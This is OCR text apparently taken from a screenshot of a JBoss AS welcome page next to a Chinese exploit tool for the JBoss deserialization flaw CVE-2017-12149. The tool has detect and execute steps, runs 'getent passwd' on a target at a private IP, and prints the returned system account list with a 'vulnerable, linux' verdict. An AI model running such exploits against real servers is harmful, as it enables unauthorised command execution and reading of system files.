 Welcome to JBoss AS
192.168.0.99:8082
JBoss®
by Red Hat
Manage this JBoss AS Instance
Administration Console
JMX Console
JBoss Web Services Console
JBoss AS Online Resources
JBoss AS Documentation
JBoss Wiki
JBoss AS JIRA
JBoss Forums
JBoss Mailing Lists
JBoss Application Server
CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.0.99:8082/ 1.检测
cmd: getent passwd 2.执行
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
存在漏洞,系统是:linux